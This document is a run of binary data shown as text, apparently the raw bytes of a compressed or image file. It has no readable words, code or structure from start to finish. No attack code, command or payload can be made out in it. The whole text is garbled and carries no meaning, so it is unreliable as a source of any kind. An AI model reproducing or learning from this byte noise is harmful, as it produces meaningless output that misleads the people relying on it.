����	F��x9#�|@�!@s�m��BF��}��dM6����j<y�C�4�H�$��<!Y���eO�"K��G�C�oi:�%E�r�l{�cY�2�)P�	��\�)I��.0��\�3(+(����q9�\*u�Mͥ/k�T�ޭ;�K�2����FNc��R��-Bl@s?\��٭s93]��&\����l`hiQ�J�31�$��|Q:��iG	;\ayw$�9������$�}�՟�uc3�*P��g)}�J�h2��BR�=m)UZ�f�(ŚaC����Q�C���Β��J�-pٴ��uj����b:@P.e}6�)٢�S��t�� +���X֪�TujT�U_�����p*�<�r����P�V%VV�;lO��߶bs�o}�|���p
j\�#.h���VD�v��$���;���$��0�>�x�Ecx��˒��tI��G[��/����h����L�� -�5?z�e�<�~�0`G�%����%���)�S[�Ku��ϔ�v�.�����fY���iy�H�Hn!��Sћf�0��]�yW�d�׽v~o�&7�Th��Z�oi�Z�k�����7�%�!��G��8�BZ�6����"�m4ߵ �"<�a;�6.��Q(M�B�|5�O��27�'c����'���+P3(�1�Zj@��:ޱ��v��ϣH)}�,���v�P��Z>KG��1�H�_���n��殮����f���i�74����V���	g7Ou�u���^Ðn���4��?\wq�&��;�h��ХcB(��⥒�Kqy\�K?���b��7L����=��Ț`
>hu�J��XgV�`B���bNS�L�=3T�,���t�/,(m�O��*�i�S�mR��� ���v�Vo�&����,��K	[�ʩ3=�n�����l���hb�JUvPJ��;���|��X�����̬�\����l[�p�r]�G4�"�yw1:~�x��
I��Ҽ�4p������]���i�7�ԧ�y������﹟�4���O�?���V\�92���j������
@-��^H�h�}	��7nW#K.j���lvnK=�AYp�w\�Q�}��������`n����-�%��ݛ��ٟ=^���}UE���V����m��ñ�Ņ��я��H�����������z�@��S���ܠ�М���������^�X_'�[��Ж"q`�
,\�� [��֜���l���퐐]���)���XH��XC���-��̸�����������a��
%� ��-^���oh�n�1�{�N��U �X��N�i�N\0���Y #9aL���T`����;Y�x�#P	�`� ��Ĝ� E�����u�J�옓�h_���g �Y���`>a�� ����Y��)�����A�n%��-�_]|�_d��Q��c@�׼��!�͡�
�ޭ�o �x!` ��!�c!^���x NH0�9�B�V5$�"[U��\"&f�\Y�n"Ɓ�a�&��"BF� �L�O%�A� ��A"��՞��M��=�r����G�d
a0�ڵa� ���2�X��3���U!�U�B*q����_�ܕ8�#%-���E9^�B]FD�Q�ԑ;�!<�c�=��>�a^�?`M"!��Ad�!�)d2��tUD6ܡU$En�'���6&�&�K�ed�]ܘI��K
� �|Z A&I,����ɜj���"/�b��@Y�0%������FJTҔMUNٚ#"��q~�W�!�EZY��FM��:j
;�c\��<�z��^�0�国�@�`&`a��a"fbz�31�C2��%J��
(�����Hn$G
�d��<����)������$DhB��b;e��Ēt.���m�&$o��hJ:� ;��J�������Q��R��5|�tF۞e$�]����%؍T��؏�eT8�;�%e镢���ezޥz��ݬ'_�c|�|�g�lǅn�}��#Ω���E�$6�rȀ�)e�����)��X'ʏ�XςM����a�d��$�Vb���5Lc=͵ډ>���e�L�4�q�f��$��^0e'��S����(UP�EY#� �$^��f�"8��WW�����A))"Wr�Ԫb�yʥu��y���!��>������)��)w(���)���F�Z��b���B��(���J��q�n	�PR�)Vh�UpQ�ykӆZ� ��a*
p�M*͹ާ����5ٴ�M�#��(�9���S�(��L֡�f�'`�`�����X�#���󽄓%+M ��|�nͳ�%�Ak�R�]�%m�!�ak��k���Ԫ��"bA��H����~�L��k$ڧ/b`����)f^d�
_&�E���Rg�"9�Ģ2��V�Dh�=v�+��iv��~���-�`dM֎�-�h��~��f=�Z@x�f���Z�p��O�#
v�4]���Mċ���&hƍY*��2��Xq嚯M��ۖ"-�v�y2m��c{:U�N�{�V�Պ�n�iq��&��iض���-%��~��:\Gv�K���,���v�W"ةJ����*�$"V��%���L�����χ9nڂj�J.n�۞Qf���lӄe�6��I3�슰,Ⱥ�5j��.�lP��-!��.]�lΦ�XA���A�e:6�x���n�ΰ�~�C�Bm�6���2/�:/�v�z���R��]�V��Z���m�@1�(3�^��d�Uu�����/��o�(�8�K*lC����M�A4�*h����pF�kظ(�Ʌ)��LW��@EIYk���Vb�'l'��Y8h���������P�%;��p���R $P��&���T)/�}+�Sֆ����c.d�j�nb/�&(dN�g��N1�fL�]��m����9����X��6n����-� ���q�2�C�zMoR��l�ݏ��so�@_d_4���з�%
�g����R�} /��n2X�8�%Y�h�L���E�2\�r*�[�2// 11y�,?�Hw�@.��1�����.1HB�Ob6sC32��]&\��Jf@�o�\�`n�a���A"����V*�9\ʥ���=)��0��K��5$ǲ��!�֫��N�V��.E�F�.��s~@�T�F��V3�e��櫃�0&g������Q�Q*�c4yJk���*{��p+-�r��I���4A�����*����Oe�V�D��
u�rc2� �B�T�Psfz_��[��ނ�-{��o_U��n��� �XlEz�W��A�q�� ipU��S��Z��pNaR����w?�r��l'0��4� ��%)�p��j���&�k��?��Vp�cC�Fw,��)��fç j�g_v���-��t��*��Q�T�k�6&�n��5�DR�kf�vo��@iL����H��K�o8S�
��r_��B�V�b�F�u�4vkKi����s>kx�_#�u��O!����sTD�lPy�ߝз��n��_^�V���_��6�Ex��)ۣ�[�G��|�yfK����_qhf�^w��'/9%���-1[$���l;��bc�x^W�J@9�����S#(�N�6��	�NM..�9s�����K4[���q�w73���ՁV14��|�z�w>a{+�8e�4��BMt&~ �}g�gi 4�$k��r�������p�o��;8��;f?x��ty5u�?���fL����:�y�M'��7zdҫ��6mK���L v�&s8�x�)�p�8� ��p��xm�H�]X�c5����99�ǺX����z��X<�7�	[C���7�Q�o:��#�Ŗ7;�8��o^#)�B���K�%+(�����LD�[8�&�^ڹ���_Bx�O8�����J�=ɟ��#z�*L�����3z/|���(n:R��f^[2Ë�4g:u	-����=�����6lJ��-��V����|ɧ�y���zl�72y�w��7��}��U���V#c�7�FyK5ԩ�����/Q]l��p�?xw,�K���nt*c}�o=�7��{��1�[�hg��L�=ܷ6G2�%׽233!��`1���8�w�x����@J����/��d� O-���u�#�<����6t�0!D�#"R�X���tt�1ÖO#�:�EAJ�V���%̖R���FSWxB����j:��2� ��>S�T��jL���R%֬ZUb�`�H2$���ٳ�F�I5�	П<��zw'Q�o-�J�nN�H=�T�֥O��0d�)��\y2f͛/��)�g�Q4T�r�%���Xh�:ulճe��]7�ܴw��-G���7~�-�˓w�zt�ӟSg~��70r�>�;x��%V�&>cz�}5�u��"��iԧ�}�qN�� ��@�	!�6�E�Ò�I�C2 ����k�����#�:�0�c��Rh�D]j��]�T1V �r 8c�U4���� �r�UpDd�7z�m�;�t��)L���I*!��,�K��.��i��\b#B@k4�Dq��VK̬�D�(J(XDk*��4ѩ@��ʪB��Д�*,�N��3-�.A+ζ��o�S�kӻ:�̸2��ӡ�zT���Il��,ˌV�d��3�rM4
�,�8���`���a���f�}VYh�eV�i�խ�E�Ԗ�/���<0��\q�}�E�p�vܒ]ߝ7^y/ĳ�����	N2�SMې�a�U5�}��~�iDa����H!�Ȏ�<�O{����r���Oˍ�}yܘ�%��3vp�?!TT��:�	OQ#J�]m�a@a��*C�B4���j���q�Iu�eR�F��B���Ts��p�<=����f��XoŵV�5��׼{��lK����{p����jO���w�:�O�mi���_��r=G����`Y.�^��]?��J�6Wc˭x�B;��
��(���m@f�xY���|���Xc�9.�$U+�ɓ5icޖ��af���!�@�,N��Y�Rb+���ߡ����~iUj�v:Q�� �R�G��,���Zn��l~B���p'A���Q7[UWf�3�ȭn��UG8���oi"M��B��X�s�� 'C���9�N2G>�}g|>$��>�-���{����P�:%��uZ��tƳ�Ew���<d��5Ha�K��g<h@yg�؎�g��M���Qr�$&�dڻ���x�1�>��ڬP��0������G�"���u����Dъ]��O�`Ԥ��x�jSI_��>ک�k��E&�iq'�Ka҂�1ꀄ&�%
y�+_�p�0��0�9C�P��<�2�	9L��B�� �9󜧈��@�@��nZ�I���(=rF�@R̗�r�>jX!�I�|��!��sws�]IP��������
�P���x#Ǝ��m\{'K�����@^T�^�'j�I�,N�"��2��^M-��"�3*����	�Bi��v�lYP �	���
ɢ].�6�nЖIa	��K���zV1�ZUc^U�Y�j3o�Ul`	ܒf4��Q/������7͆J$�s��,g�(��.v��)~�I�|v��"����1��7`hA-��8"�yBZ��L�=���FX�����!�R��M�!m�3�ʩ#�3ih?��IN���5h�O�ʔ��`	;SE��w��+�i>�
�S���F����/*�t�t{��A4SX2��]�n���/w�*Cɕ��hU�z��ͅ\ӽ�+�E��p�s��p��\TW�͉������yf�v���f3ђ��f<�x���.Ty�u�d�P���<���ʒز?��=��/C[�۲O�D-�*TRQ��w��	Ҡ�0S���[�=Ɛ�Ԛ?1𦔰A����J�%W��&Uڰ�J�OM!��<����/T3V���ؔ�nF�	,<.ΩWŁ$}�k_
�5���+~��.�h�wb���`�w֠۞˰	K��  �����H�#�&1��q{%�k�U<��=�P��mNi��P�XhE�k���e�6�0--V@)J��ƷM�epq�J�i�L`�``��euY�b�6v�[�`�9�k�.���f9���L�+�;Vk�"w^q�E�g�B��횧��:hB��u	R'�-`e��v�����,�ؾt@���Qe�N���ᐩ��P����j�~o�����
fTH�����2@'��o����#[�7~d�$ύ��=�ؒ�Z'�M�(��L���TⲒC��hOBtK0�������+��p��&f���n��=�tFo4��^�\��I���-_g^�{W]S��vz�7�WMO���_Lr�%��^�n�c��1#�,HG��#r\H�J'U��I>�	���k�|�>���{�~�J�m�/d����ɇ�m��t�>9�`*k�H��`�~���Iɰ�}�d����,q����a;���~�����N��z���{�������������꿌��
+����f��L���*�&0�.o��� !H
�:���H���G
�H�P��H�{�����=B���H���&&�i��#S�"񌯷z�E,�D~M�l��rn↦��XpKB���.̇N8B��.\�(M␬��+��N�����Yh������ԭ��o�VP�ϛ�N� �p �N�%�J�hw�%I)��а�K�T&IBm�:fck�BώLORm�P���/=�)h��j�gD�2���=v�B|��fIɺ���T%���vL���`l%��n��6@�����R�/��`�Px��>#�o ���)�0���ɱs���TP�쐭����������PߠQ�(lB��ꤋ �x�U^�'.�\@ԤG��2D*��(�>Yo���.��$-,"��L.�
c�/h+�a�؆A�� 2*�P�ƌ1
�n	��������M�Q��ư��f��Y*�����+�N;��#����m�i,���-�C-	p� 11&��q�P�P��ϵZ��@�>f11�B"
1S�@n�.r�����߭#�0�D2/���h������&�m�f��<J�����G�j� 
�j#8�ꎱ([��D�ǘr��)y��Q�2��*��8ۮ�ML��*�,��,��,�-�Q�v.�x���2�'�n�����%�R!_�.�S"��<MM�N2�h2)��\-�
i�F�
Ԃ-B���:�{p/]�/�f]���=��P��p�&�����[j���
�p��0U�o)�z�7��z�o�O8��8�9�2Gw������!��?�S:�ʭ��:	�:�I�$�A�Q*(DTm�q����~�D��@-11-��cB�<-d,J�D#Yf#�cH��[�M؂�`n��$
�,(dAsP��B�1x�3 �����V�"�[sj  ��p!l�D�N���r��X�E]Fc����nG͍GW�8�/�PH����9�
-SP �RI�rA��s�L5����J����
R�4#4&��ހG.lZ���ġF�1�@?"2%(�3�ZM\fS@�T=�q8����TT��^r4}쒶N�n��n)Q��B��OP"���-8�1So�J���I7Ɉ),`BEF�/8u4UQ�q�09Yu[d+@��1�h"��?߱��$�&�U ��fX��I%�O�12!��a'��LQ�T�^���>=���i#qi9L>��1/�M�k�3���
*?�@���Ѐ��с�-I�bN"�//t�@ ɪQU��Y�Ps��gr �"��6���O�<��u=�uX�V�R�,V�fFitcӎc?Vd[5d/wd�c9�H�	�"V?�V�q�tWk|zu>lv--�R�SMb��q.�VTR)www�Ptg�b�Vi�tLۈ�@Ϝ"��L��>3\�V\�#��\;K]U���
^��x�#
�nsqJg��W'5`emC ���`pS�wew�n2W�q��� ��Nur)W5ws%�r�dW.eU�еes�f�C�T�u�bv��3 �)��'y�aY�
U~�hW�ↀx��";�0#�y���J�j�7\��z���6*l�uvjm�"x�:�P��CJ���Q�*i֢ �@آ��S�ꨭpy�_'�@���K��Nc�rX�؀W�sMv�BׁKW۪�P7u)�u���[����~�R��#��o����rD�y�y;O�W�zRy7zoN�T��w���T��-����-nMpuGA��p��E�8b��נ��:�`!a�W��=D�(}�R���T3�F���X��x�'��ct#"���������I������B�8�Y����Hq6~L{�43�2�8(��h0�ׅ����L��9,1;��D���j;ٓ]��2�3���:���t�py~�A��� �2�w�Yk�n�֟jY���fsya�/�`�L��Qq�)���9TS������o��s��^H���?����t��W���X�
7Eb��"����yC�Y�W��$�����5�/IP [	���H 9��T��I4��>�����Xl�XQ'�C?|q�w-��b_�9�&6��O�+���s������ᴔ�x��9��x��Y�˸�����xr�X������d���k�=0Xf�46�y���kQNx����X�j�ٕ���u�K����z"7���;1� ��Uz�z���W��H��ɐ�lԔ��:q�n�St�5Z!�ϣ�B~@��{m�r��P0z���)�v�0r�ώ�?ۦqZ�G{�㏧�C�E��}���y�����ӵ#���1�����:%�n�/	!�a����)�hM<L��y��y��<�֫q<[����Ӻ��Z���
Oч�t��Q����������C�4{�u�&�d�=Q���/$O��,�~cٲc����G�<��3��5��VX�)����H�\WѴ���u7~cӛ��9ة����w�囸yo��h<[5."C�G�ӟ��?г;���ȍ<Mڕ�����|�/�ѭ�����ۿ	�� �_
�[��g@a��6S�Q[���J��m�;��A;Λ���\5P�t�|�9|��(Б���u�x�M��%d���pݕ�(����v<y�;�����A��+�z������5\A;����a�����8&!��;	�.�÷����W��5��}�+2��H̬�TE{�m�ٝ��O����+e�<�!��Y���<��y:�����Cf���Z��:�%P�eF�3�	Ӟ��x7Lys��@�G0���I��F��3�����Q���'�Y�T~�+{�c���k��vW�&=���R�\�u�6v߯�h#��������z��|�J~�Q�����|��%«]�?ˎQ��-����w�uA|�[�_�3�&�����s!c\L�>޽�q|݉D*�}\����g��E=(�o�߭��JE����^�Z�'{�_O��ᥔ�cw<"����GX���]��.��՜�_���S����!��5gVB�]��j�o��������<h��@�W6Dh�a!"2l�$�@Z� Ҏ�)H��2Y�B&73j����$1g�9�HΝ(������=j��DC�"EJT�$M(&=U�ªӦ�&��"��#dǚ5Z�ڲiۮeˤ��%s�ʥ���ݼ|��M���D�,�XĈX#�:,�|�x17}#"\���ċav���h��(8t�.�=�,M:�O�Y�ɰ���kаG�R������C&P�;7%3Νw��	B�6�S���;���˛?^|�rڻo��|���ۯ_�������`�8����`�	*���>� �J8a|X�H��"wu��"���7���!��`���@��6ֈ�Z6�c�Ɉ�>��B.�X�`m��u��ғI�e��mN�v�Oj�S�^Ji�
�qWG1e�Ub1�"(���Q�@Ui�9�#���'Zn��[��Ձ�)�"��
�dE�K�LZ�~�-f�Hv����Yn��i�Y���}��i�1�ڨ����t�dq�&G9א��
jc�~��@��,z�>	���wa�Zz�%j����~n��V����`D �ׇrU��X���.���C��	��	9��c�F��o��Q�˨tbXy%�P��ҩ!�����tqO 0�j*U�A>�	�K�y�T�\���5(����3����A���K)��66YĻ"M��o9%�K�1i���[�Ӭ�M���1W�s�Qu�yMjNb7m��5�z薻t�|�����m!�Rn8����o�Ք��D�+��գ�7��\��on�'�p���j�]�v�0��=uֲ�`@5�\�ɾ�lf�-L"�Vx~���=�<��^n������F}�c�V������u�����]?ֱ��v@n���A�F�\��^���ݳ�~��:)�	=��A��mQ[�J��nq� ����}�r�
Q��=�H.�� �>�·�ht�*]���}I�zm�L�\��Ohl?��[�,f���e(��~GDt�S��V�w�<YBy>c蚷<�en�\$ڰ�#����/2���x�Oa�}�Z'6�4�N}^�Mb�7G���4K(������ku�)�}��Y ��8�]P�\X�x�L�k���d'-X��q�^�+e�D�SnI*�vE��h�G:��JhK�E���;h\'�ن����F�����F��2�R
�px�<�*@łY1�X,�����DUj�ҍv2�)BZOR�
������_lN31�sV����א@�Q��>��Ȅ*t�Aȟ	~�o��EA�щn���,�F3x�V�2�$�IaxR[�P�+��u�0\�P��ܟ>+v�����$I� �[ ��PL&�hT$8����A�zF&e�yf�KA���p6*3��#�(��̯�t[#ӧ�L�-�il�Մ*�����i�	�E��j�艾b�u�C%�QY��c;���&�p�L���E��Bl�%U�L;�9X��g/��KC�R����X��р�'i��Kv�Sc
q�T�DUV�2��)� ��f6��eYi7�Zձ��Y���g�4Nؚ�
����Ě�u��hM������җ�����^�֕�w�� ��+@GXK*��Kב6
�-p��v��F���ml��BDx�,�*`[q֔��uS��Ў6t�5m^U*��� ���8�ٿ�s%��={:�|@L�|�˂[D(>3�kZ�̚y��rS��m���aC9 ��
c9�6�R9�e5k`;�V
�UR佱�ኛ��w���܌��$��a�Z�`�}r7���y�H| ��参!�hɢK�V���'��YBC���7��(��!�eYb�˅*��8��=�8n̈gt�[�
�[A�o�d��k�#����Z��.�UE-4(S"���z/%���U��-3��|\i���lE_�Z�}s��l6W
:65$Ϫ�e����C F�+�巤�oWأ�&x�;p�f��g��[��N;�ӡ�n�P\j�����^�)��ИW[�e=�ܭ)�Gr�u=� �Lx/[��,�&�O�Vv*��b�(-���g�[�c�kc)��Z���+X;Z)�P���s�ΜzcWk������d'p�͎�?��*���'��?��)�������/�aL7<�_��?MZ�n��_�H��q.ø���t����4���ˑX<�N��_͓��6�\�;W�Ɠ�s̡��˶?����?��J���m��~0�ݻW}��h=��>כ�_ʷ7�|N��-i��픕����w��]���~�>�Z�_zwW�%�x�����S|�O�G��Ui��aJ~�\L���dsEQz�C'Hu&tBp@2�fMl0�s��'����$e�wj�H7��|%�y�f���n��mɷ�Uu!�^X�|[,��nv|�G�T}�g}��ve-�7!�W~ GAH��wwPxa�w}�i�~QVx�4q�4�#��sC��b�_�GX�0�V��r?�;	h<tU�wT�'0y�D�\
XD�9ѥ���R�{f�e����W&�{C���"'u6fT7�Z@�$�f�5x�冃��n�NI7��!�&�C�v��o���u�oJ�}���R��(��7I��`}�~W����B�ׅ^��J��"Uc���nd��vG�b;p8n<�yuH\Bz&��yHd-�(T2�k2���U���E�eb��/��Ukh8�)V�e�!|�� �F==H���S����(�&g�H����|��nŊA���Q ⋿�w�f��R�&��&�f�wx�X���d�K���x��q�hjgy �q�D;߶1�4��ǔ$&��M�s�7��1'zMu2��kʓ���9�06I�4i��XCձ,B�{�r�fVI��7�ц����ɗƧ���inߡ)�n;x��Vc����E�*Y�K(�����9�'9��G�5�p7��svxKFb��x�$�@��
q�|�eU�q�Q3��!s	. �,C&SdC�y�HdRy"Tٕ^)�a���W��XSiY@�u�y����R���Vs�m�	6��z���Ȑ~����u�s�9}�tk����i�h�h��'a����y��Y��,�� ����.�=�yb!����������)U����8��m�%16��6NTTD1T�L�)M���ـ�3�ɩsY���Z�����e�ye��{^cW����XGR�}�uU��)��n|�^;t	ٸ�c���v����	���������t� _�o�钕�`�8<2z��u��4�cR	��Z$�lA7OF	��Iꡬ���F��c[y<= J�t�*���x�8��n��4�4�IX�ɏW��DtY+���^>�9|��t�iO��|虞;}�A���Y*��iԥzwd��"�ƺ���f��i*��Ikp�ʩ�{��9�Ҡ��z���Ш�gq�Қ�����5����c#S�+�&�ƨ�Q�'�aYUH���-���Ǔ����%d��*�c�1s�e$�CJ�ڸRJ��G��b���|���oV
�Z�`��z�	R�1�`���$��Z�˪�/�Q ř�p�ɭ:i��x��J��W��7{�G+�,�8[�㖪��[��T�
����AL1�akT�C�e[�����(O|��]U}��uH`�(�����(�[p+��}Ĥ�It6P��V��g(�"9-.{�0;�Ӫ����8ےs7������h>��Z%��Ʌ�ʌF�Y�d�	��Cc4�!1p9;z+k���'3��&X+z7�k�AM(��Ģ�'f�MF{2ʖB7���4r[{tK�5��x���8bӞ�2���C��K���K�5W2V�ަ�����}�븙{��K��ʬ�ʹ�8{��9��ʟ�����o藭	��(��j/�b��qc���8���Zb�FꚆs9��*�%�&��k)��p��[���  � ��x�g`��K����o��F�pI@n���4�J������ȷ�ʑ{�#� �7�+���N�y��H)��W@k���Ȫ���9[��[�h<���� |����ɛJ3���9q�����t�g�����
gE������%\�H2�S'�z��:Vz57�6��P���4��[�B���X��)�*�S��HuҶ:*f<B�Oz��'+�
�]���1���]:�jL�k��l��̿���QI�,pp\p1��tl�\4�+9k��v�HۓGk�O���q�U�N}��J|�,���kx8���m����k�UØzÚ�3�|��^޳����ۣC�6q ����6�if�t�#}[q���� ����Ğᙔ)�����,̃&��v�,�͌��<�2]�g|�l�j�a
�>7Й��zǢ�Ǟ���l��<4�@�]����c&����n�k`k��L�2��s��� � ��0���hS���K�<�u9�F,ѮL��{3�mT<��īE�Q�G�F�����.�/ݿ8��4�h6m�9�n��8M��<ԝ�xF�x#�t���a1�/|*��,��ٴ΋�z+6�����O��������\��u��hr����i-�=�ht�=�P
M��:��4W��yFѳ�|���4z�g}&gi �#{*6f��؋�,�}ώ��M�Ǭ��ٖ=Y<��2}8��m]F]Š=K��BJ�.O}�AM�L��꺯Mm=� ���J1�aK�$*3> ���?�K�cK</w�+����l-m���X*���;7�x��[[��>���
��@��m�A,�����y���]��-��M����ʌ��������r�� ^]�hŁ$��l�$�ǥ�0|�K���nЖ&��
p�=')~'�*�-�2�|�O�e]蛌�.��
ܚ{��(m��tU�����~�H����~>���~f�I�W�<Ply�������+����^[�v�[.�Z��;��Y�A�|��}����fn�	s�1��k��3c��.�׎���S=�@>}�R����=�Q��3|\Bɔ�r�$'��-��˝�6�hݙN�t���^�{�ݹL>�^ub�Ψμ���^�ϧ�����ص>M��ޑ����n�!��o���.�]^~�.�]ͩ�Ri�m�/��.bҵ_�O	�JC��u��J��1Nm�W�4�;���ekV��T�D�*3�����D+��&:d���l����Ⅸ�ھ�[�<�ҙ>��RF0u�w��^;W��	oe��-��Eˮ�<؞��t����;�S��
�� o�5��Vn��Wߐ�h*��&���=O��$��Lڹ�+���.�uL�A�eXW��K�+'��X۹K��� �=�W�\��&��L���×�1^�	�ioN��;>o6~�)�K�r���H@!���#H�u�|��3�����n�� �������/.���k �O�c�D�-����# A(�@�S]�P!&V�Fc�73�,Y�pC��1z����!.�1�J�"I20y����T��!'�O2|�ؕE�P�<@E�t@+. ��U*�RT� �j5�֩0oM�4	ժe�h�P�%�v����Im�1k�H^�zO��o��d�
>Lx�����L3��q>��s'??:�E�h�h,5z��7v$xysOХU��Z�n� �P�I��PԹ��^�<�-2�pf�3�i22����@X�n:e #<��V�#?��3�Qܿ�R|=*دob�������"��@D�@9�X�Amy�'���
L C7�C9,D�E��D%4��WdQ�]lFKb|��oQJ��G+2H�x$RH���i	˖�I��t�)�*����H&�*{�+-�4�K/�s B.���Bӡ8�x����k+��z��3ڂK�34q��\K�0<�k�;[�1Gu��G'mt�0/-S��f���l�M7����5�n�m�k�3TQuCO� �LU�Z}5VY=���מ�.�� �;c3:H���S��/=^w]n�a��O���ˏ?���GqC��FseD7C���q�u���M�^{ί]r��7G8 ��#L�$x��m%�j*�L�>x�(��h�0�LL�Di��|ib�3E�SP���P�,k���3f��J�e��
���\�yfE�:�6Ƃ��B�6����>i�`zl`.;�-$+S��&N.�Cb�3a����V�݄eje�)�[qM{�㔛6
�~����|*�����n;T�S���6V�<��lW?�&W\��xQ�7�y;_Ws�G�tt�5=���%�>$ �8���}ꐣV�a�U�8!���h�Ko/sc�DNR`�q�����V�(V�NE��9ϗ�J���yF�|��i�e��E)e��H�v���JR�v����IMyZUk��^Mk(5���m�C[�t�����U�ڕR��� %VXS{J�7d�BY7�'�#,D+zp����I�[��X7C�yNu7\]k�������0�!OGC"2�&�Q��W�%a�z��r7����$Q��ՊE��u�H.9^���D��N�PM�7�!zj��Z`����|=۞#�uG� �rHZ\�w����gD���H�%2yM��s���1����oJ��I�d	L�{s ��L����M�<�v�Ŭ�� Zn<ϴR�&K�g�,��}��?ưB:Df(D}%�t�d&砹��!��a�4@>H.�S�fd��;�<��T�� /��4��!��n7F2��pm��(G�=�jOhA���G<���ė $�o�@S�!��H�5��}'�9�h���d>M�@L� lq��büJ^R��U)xJ]�o�|��(�В��	�B�Mg��j�)g:��ԔWS�ͧn�T�fV��kVuC:�f$7��p��w��b���v��w�8�DO0p33�g� ��T
JЩ�Q���؃��	�z*���gыbԲ��\�'֪��b���'E**�	0�^\�L��P5��i��_*� Xa�l\n��t�B�N�u��R�J�e/}yT��F��Q���U�^�ӕ�V��]�1���Q���v���E/83�N.��I;'�n�[���I�����Q�!��UcfL)[��f��+[�ؿ&X���Yސ������!#���^VR��0�L�Y�*��d�>]�M�Ղ�J�jGKS�~"��9!*q���6���m,��ST�VAMq�3���qH��0a�L�:պۭ�le-�k�]e]���ĸ�K�5�Y�����ʗ!� ��	`��w$$��Z�YN{�m� �B��3�@,�{�����ʱ,����D�'�
K�!�t��'��������V���ѽ�m�sL�� ��x]����E� ����c�g�IV�q���&/���Ls��B(_��Y���]i1�����ڢ�♬g�o���;N�WMBv�;�Z�پ�C����nq�u��^3K=�ƑJKz5dKX�~l��'��XЏ�t�yVYMS���K)���g�Jŭ`�~��Gڵ��'�Sx�Ԋ��٨[�p�N���^"(�E.Q�3�_���ϝ���M��^��Kgz��>�eN���f0}(�1����w��(�)�ͼ�%T��w��ޚ-�J�m�>��< ��&Mp�S	��F,�V���O�+G|�/�x�7*��xg1#Q��X�-7�Q��7��@&��@�#G�������\n�Eίw�]��H6��)�f+����Ӆ����\֖z���|��W�w�W��m��=�䦫�ν����������mV�߹��`Q�zΣ�ߎ6<��γ:p/���
D�YpE#^Êl<�[<MK?O+���O��,`y�'�	5Xä	D%�1���@�@�T`%���p�+ȹ"��#K2������=��ޓ��s&����ܲ䳺�{>�ۺ`��8?�;�:B�s��S��#�{+�Z���<�;���rr�ܳ%�`�)n���K4����:
�J4�3� ��þ�:���T�����"���"k�?�;�"ѣ���Q:���
��h=�x=��.��\c;���AD�"����A�3E�A����c�� �.�k,�+B#��ܾ�z��i/v���r���3??���_���x����3�38��ƽ�{,�P�¢��"$�C9$G�;����7��C����S�@B,�U��P�X�����kT�ԹR��K���bG�.�K:*+�gR�SD�U���iň�Y��|�뫾�JB%D?�;3'�0Fy;F\t@S�,��.$�șk���j�����pT4��#��F���9�r<J��8tL3��3�iGw�@$	�ۼ��G�i��*���G��C��J�#.�JH�t�NY�PT6�{��󮩛E����:��H�󐎜*#���sɐD�p����]L�.
N�����Ȍ;����\�Y��2�1�Ɩ�
�̹��rCҬqDJ 4�ִ��d��'Ѫ��	Hx�A�9	��a��(H��J���	z3Գ�����5Z�DLL��X2N4*m�2�����.��K�l��L&�������L���!�E�,Lɜ$���C-s�9[	`T;&|O������z��+��ۻ�,��C"��4<IcCD�\M�L��<������
�5�T)��@U+=6зDT��D�ߐD�Jh�,K"��LKM,&[H�|Kf�������κdE�$R�H$Mҋ�H��έK�%����oɑ,I�4�/%Ɖ���yR�ؼ��̹{"��[o�̝�#�X9M�0�����;$
�,T@/5��k�R�ѻQ��( �-�N8��M}|�}�7��᠕h�}=���Q��'�aE&�R��N�HV=��$OR,�~Q�*eҮsO��E��Rr�zJƓlLe�1�\��I�RS� �����8�Ӻ�,�K����ɺֈ�����8A��t�4�LGP�$��-��xB�1�A�T 4�ԭ���+��t��c흛3K%U��S��ȁ˸��VU�Y��#u�W�*i�U��U]UOi(��R��h%���E�=Vǌ�)�ج��E� �j/:k�-�׏��^�3����˿oͅ{�H��D͵xP8}(s��mGKCWuTGb�;lI3�$��y=3-a�N�$��@Q7�|��$ �ܸM�R��,X��9��%8AL�R�N�C6OI�b�؉�&��بz�&E\��&�3O��X��Am;"�)Y_�Y`�z�I5mٗ�Ye]Vfc�U�zל`��r+ Z��8��:�S29BPl<n��p]�+Wp�Z����Ÿ�L���i�*��{��|]D�Ȍg|�HM����t� E�J�[]�^sξ��\c�Έ��ǽ�'�U+�Aǥ�T�2#�_�զ��\�|E)�U-=Y�}]�UY�T��]d=#��϶z`�}$2YV-�($�c�]O�,��7�]o����ҿ�������#p�?n|��UͪeM�Ь[e	A��+D���G5DJ�G����H��r�w��)"3��<H��D�e!������3��_��_���1�X��\]���B�}O����3XrD8�`�KV�;]�kV^3$\�/���Q���;[ã9<ã����'�(�ma��F~Z��ө�I�aLS^H�C3�a��Ϧdy<9����5
-�\�D}Y'�Cb�b)�۳T��e�,�= u!�]U4�R�������3ƶ4N\5���fVՃl������TN��5���d�=�`
��m^�dG��*��]�;9"�A���BJ��֣HV�3��Z���H�Zr�Pvh���{#SUn���@$^@}%��;������\+��T�q�)�e�u�L���a˶D�*�=\�Mf3cd.㊴ih�\j���d���6] ������w�c�֧���[/t��$�x\�U��<�#�h�����R�VN�n=h�X0�����VK�0Hv0�F�&�KW3��-@4�O�8|4b�N��e�X��|�\�]&A�%*�QUj�=SmK���NO�`5�����h�i����j�ij���k�n���N� ��q�'i̛�j�&T\��S�jA�^��i�����O�]����`k��F��֡E����kOe��(��h�N,���՘�~�$�T�e�f��ez��
�)�HJDi!H� XX7i͆�b�cnm�&c�.m�c{	L���^�Gm��l.�8��p�٥���#g�V���>�m�b��>������k�����n���]���F���a�os�?�n���vV">lH�ލ^r��i���hȮ�^��UK '6�d3:�*���p����OpfF�론v�
m�.�7��?3�e��<�'�L"l�[.����m?&�EeT��R��籞�K&�Ãk���D��C~����"O�F�ve��g(_��xr�L?锲�ԓ�-_��lX�l_���r��Ģ#&.6�3��^�4'mfw�d��	G���j��rF����U+��㊆`�6q����`U'��q:,�vڤ�t���[w�|Z���>�Q&���gP��sd^�BS����MltUC���c��@�� (V�����Q�h��ޚa��O$s�Y*���e��g����Ƶ&hw�vi�_j�vض<�m=_���u�m5�����t����vE�h��L�e�Kav/k��dx�䁦��F���|��}�� �zR.?�*/�^���곅�~����ċ��4�k(J6|�?���Q��`fb~!b���6���՗��c2|�E����8G��y�'��������sd��\K�Ax�x2�y���~)��q��V����V$�4��U�Fʷ����A�~����,�.�e��J��{tFUoQ%[��%�W���������-�o`n������/��'��k�fof�wE�G��j/N�:��ɷ�k����s_��q�X��J��K